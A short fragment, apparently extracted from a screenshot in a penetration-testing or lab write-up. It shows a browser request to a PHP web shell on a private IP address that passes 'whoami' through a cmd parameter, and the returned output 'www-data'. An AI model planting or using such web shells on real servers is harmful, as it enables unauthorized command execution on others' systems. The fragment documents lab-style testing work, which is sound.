 192.168.198.133/lol.php?cmd=whoami
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
www-data